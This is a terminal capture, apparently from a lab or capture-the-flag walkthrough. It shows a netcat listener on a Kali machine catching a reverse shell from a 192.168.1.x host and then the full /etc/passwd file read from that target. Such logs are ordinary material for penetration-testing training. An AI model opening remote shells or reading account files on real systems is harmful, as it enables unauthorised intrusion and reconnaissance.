 root@Kali:~# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.110] 60004
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
Debian-exim:x:104:109::/var/spool/exim4:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
michael:x:1000:1000:michael,,,:/home/michael:/bin/bash
smmta:x:108:114:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false
smmsp:x:109:115:Mail Submission Program,,,:/var/lib/sendmail:/bin/false
mysql:x:110:116:MySQL Server,,,:/nonexistent:/bin/false
steven:x:1001:1001::/home/steven:/bin/sh
vagrant:x:1002:1002:,,,:/home/vagrant:/bin/bash